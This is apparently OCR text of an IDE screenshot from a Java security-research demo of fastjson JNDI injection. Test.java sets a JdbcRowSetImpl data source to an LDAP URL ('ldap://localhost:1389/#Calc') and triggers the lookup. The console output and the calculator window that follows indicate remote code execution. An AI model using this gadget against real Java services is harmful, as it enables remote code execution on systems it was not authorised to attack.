 src main java org chabug fastjson run Test
Test
Git
Test.java IndexController.java Evil.java JavaBeanSerializer.class FieldSerializer.class FieldInfo.class JSON.class
json E:\code\java\fastjson
.idea
.mvn
src
target
.gitignore
fastjson.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
ernal Libraries
atches and Consoles
1 package org.chabug.fastjson.run;
2
3 import com.sun.rowset.JdbcRowSetImpl;
4
5 import java.sql.SQLException;
6
7 public class Test {
8 public static void main(String[] args) {
9 /*...*/
20
21
22 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
23 try {
24 jdbcRowSet.setDataSourceName("ldap://localhost:1389/#Calc");
25 jdbcRowSet.setAutoCommit(true);
26 } catch (SQLException e) {
27 e.printStackTrace();
28 }
29 }
30 }
31
Test › main()
Test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:406
at org.chabug.fastjson.run.Test.main(Test.java:25)
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6
1 2 3 +
ChaBug